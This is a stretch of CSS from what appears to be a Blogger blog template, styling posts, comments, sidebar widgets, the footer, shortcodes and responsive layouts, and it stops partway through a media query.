.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
